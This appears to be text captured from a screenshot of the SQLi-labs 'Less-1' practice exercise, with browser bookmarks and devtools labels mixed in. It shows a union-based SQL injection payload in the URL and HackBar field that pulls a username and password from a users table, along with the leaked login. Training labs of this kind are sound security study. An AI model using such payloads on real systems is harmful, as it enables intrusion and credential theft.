 Less-1 **Error Based- String**
192.168.2.99/Less-1/?id=-1'union select 1,username,password from users where id='3' --+
布米米电视剧_布米米... 樱花动漫 - 专注动漫... 题目集列表 吉首大学教务处 吉首大学VPN入口门户 哔哩哔哩 ( ゜- ゜)つロ ... 网易邮箱6.0版 AcFun弹幕视频网 - ...
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.99/Less-1/?id=-1'union select 1,username,password from users where id='3' --+
Split URL
Execute